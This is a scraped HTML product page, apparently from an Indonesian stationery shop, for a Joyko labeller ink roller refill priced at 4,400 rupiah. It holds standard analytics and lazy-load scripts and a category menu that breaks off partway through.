

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stationery.biz.id/joyko-labeller-ink-roller-refill.html
body_size: 600122
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm Lengkap google_taxonomy=  Seni &amp; Hiburan &gt; Hobi &amp; Seni Kreatif &gt; Seni &amp; Kerajinan &gt; Perkakas Seni &amp; Kerajinan &gt; Alat Ukur &amp; Penanda Kerajinan &gt; Roller Tinta Tangan"/>
<meta name="description" content="Jual Alat Tulis Joyko Label Roll lengkap murah Joyko labeller Ink 18mm 20mm Tinta Roller Refill Tembakan label harga"/>
<meta name="keywords" content="Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm, JK-Group-labeller-ink, Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm Lengkap google_taxonomy=  Seni &amp; Hiburan &gt; Hobi &amp; Seni Kreatif &gt; Seni &amp; Kerajinan &gt; Perkakas Seni &amp; Kerajinan &gt; Alat Ukur &amp; Penanda Kerajinan &gt; Roller Tinta Tangan, merek=Joyko,google_product_category=Seni &amp; Hiburan &gt; Hobi &amp; Seni Kreatif &gt; Seni &amp; Kerajinan &gt; Perkakas Seni &amp; Kerajinan &gt; Alat Ukur &amp; Penanda Kerajinan &gt; Roller Tinta Tangan,google_product_category_id=6126,satuan=Pcs,barcode=---,nama_produk=Joyko labeller Ink 18mm 20mm Tinta Roller Refill Tembakan label harga, JK-PL6000, JK-MX5500, JK-Group-labeller, JK-MX6600N, JK-MX6600A, JK-MX5500M, Label Roll, Merek ATK&gt;Joyko dan Perlengkapan Printing - Copy &amp; Scan&gt;Perekat Label harga &amp; Label Roll&gt;Label Roll"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm Lengkap google_taxonomy=  Seni &amp; Hiburan &gt; Hobi &amp; Seni Kreatif &gt; Seni &amp; Kerajinan &gt; Perkakas Seni &amp; Kerajinan &gt; Alat Ukur &amp; Penanda Kerajinan &gt; Roller Tinta Tangan</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stationery.biz.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.stationery.biz.id/joyko-labeller-ink-roller-refill.html" />
<link  rel="icon" type="image/x-icon" href="https://www.stationery.biz.id/media/favicon/websites/22/stationerybizid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.stationery.biz.id/media/favicon/websites/22/stationerybizid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-545NL6X');</script>
<!-- End Google Tag Manager -->



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W1Y8YWL5V8"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Tinta&#x20;Roller&#x20;Refill&#x20;Tembakan&#x20;label&#x20;harga&#x20;Joyko&#x20;labeller&#x20;Ink&#x20;18mm&#x20;20mm"/>
<meta property="og:description" content="Jual&#x20;Alat&#x20;Tulis&#x20;Joyko&#x20;Label&#x20;Roll&#x20;kode&#x20;Type&#x20;&#x20;lengkap&#x20;dan&#x20;murah&#x20;hanya&#x20;di&#x20;toko&#x20;atk&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:url" content="https://www.stationery.biz.id/joyko-labeller-ink-roller-refill.html"/>
<meta property="product:price:amount" content="4400"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.stationery.biz.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/k/jk-group-labeller-ink_pouhddnfnpvs7xgk.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-Group-labeller-ink"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Label Roll"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="page-product-grouped wp-sl catalog-product-view product-joyko-labeller-ink-roller-refill page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog daftar harga alat alat kantor padiumkm agen atk sekolah grosir di siplah'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.stationery.biz.id/customer/account/login/referer/aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~/" >Sign In</a></li><li><a href="https://www.stationery.biz.id/customer/account/create/" id="idAIqen7Zr" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.stationery.biz.id/" title="Katalog&#x20;daftar&#x20;harga&#x20;alat&#x20;alat&#x20;kantor&#x20;padiumkm&#x20;agen&#x20;atk&#x20;sekolah&#x20;grosir&#x20;di&#x20;siplah" aria-label="store logo"><img src="https://www.stationery.biz.id/media/logo/websites/22/stationerybizid-logo-1.png" title="Katalog&#x20;daftar&#x20;harga&#x20;alat&#x20;alat&#x20;kantor&#x20;padiumkm&#x20;agen&#x20;atk&#x20;sekolah&#x20;grosir&#x20;di&#x20;siplah" alt="Katalog&#x20;daftar&#x20;harga&#x20;alat&#x20;alat&#x20;kantor&#x20;padiumkm&#x20;agen&#x20;atk&#x20;sekolah&#x20;grosir&#x20;di&#x20;siplah" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.stationery.biz.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.stationery.biz.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.stationery.biz.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.stationery.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.stationery.biz.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 